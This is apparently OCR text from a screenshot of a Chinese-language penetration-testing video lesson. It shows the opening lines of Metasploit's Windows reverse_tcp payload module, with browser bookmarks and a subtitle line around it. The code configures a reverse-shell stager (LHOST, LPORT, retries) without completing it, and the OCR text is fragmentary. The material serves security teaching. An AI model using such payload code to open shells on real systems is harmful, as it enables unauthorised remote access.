 36:09
github.com/rapid etasploit-framework/blob/master/lib/msf/core/payload/windows/reverse_tcp.rb
60%
267K/s
15.1K/s
正在讲话: 小迪安全;
用
渗透师 网络安全从...
Acunetix
Nessus Essentials...
【上传图片到网络】
http://www.cashl....
Mapogo coali...
文件深度分析平台
社区研究基金会
BUUCTF
Goby插件开发
318 lines (271 sloc)
10.3 KB
Raw
1 # -*- coding: binary -*-
2
3 module Msf
4
5 ###
.6 #
.7 # Complex reverse_tcp payload generation for Windows ARCH_X86
.8 #
.9 ###
10
11 module Payload::Windows::ReverseTcp
12
13 include Msf::Payload::TransportConfig
14 include Msf::Payload::Windows
15 include Msf::Payload::Windows::SendUUID
16 include Msf::Payload::Windows::BlockApi
17 include Msf::Payload::Windows::Exitfunk
18
19 #
20 # Register reverse tcp specific options
21 #
22 def initialize(*args)
23 super
24 register_advanced_options([ OptString.new('PayloadBindPort', [false, 'Port to bind reverse tcp socket to on target system.']) ], self.class
25 end
26
27 #
28 # Generate the first stage
29 #
30 def generate(opts={})
31 ds = opts[:datastore] || datastore
32 conf = {
33 port: ds['LPORT'],
34 host: ds['LHOST'],
35 retry_count: ds['ReverseConnectRetries'],
36 bind_port: ds['PayloadBindPort'],
37 reliable: false
38 }
我们再往下面看啊,
AI